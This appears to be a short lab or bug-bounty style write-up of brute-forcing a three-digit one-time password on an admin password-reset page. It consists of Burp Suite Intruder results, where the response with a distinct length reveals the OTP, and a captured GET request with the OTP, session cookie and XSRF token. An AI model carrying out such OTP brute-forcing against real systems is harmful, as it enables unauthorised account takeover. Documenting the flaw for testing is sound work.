 Observation
• On brute forcing the 3 digit otp , under  the length column the value which is distinct from others yields the correct otp - 227 (img 1)
• Enter this otp in the captured request (img 2)
img 1
img 2
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length error except... illegal invali
117 227 200 4476
0 200 4380
1 111 200 4380
2 112 200 4380
3 113 200 4380
4 114 200 4380
5 115 200 4380
6 116 200 4380
7 117 200 4380
8 118 200 4380
9 119 200 4380
10 120 200 4380
11 121 200 4380
12 122 200 4380
13 123 200 4380
14 124 200 4380
15 125 200 4380
16 126 200 4380
17 127 200 4380
18 128 200 4380
Request to http://13.233.148.87:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /reset_password/admin.php?otp=227 HTTP/1.1
2 Host: 13.233.148.87
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.233.148.87/reset_password/admin.php
9 Cookie: key=99138E77-D5E8-3492-A665-8A73F67473DA; PHPSESSID=naifrh8qpfp70q2c157a6bk945; X-XSRF-TOKEN=
07f2b9feb060e116d6974bfc0bf3a605c01ab96df91828c6a4055fbb1adbd78e
10 Upgrade-Insecure-Requests: 1
11
12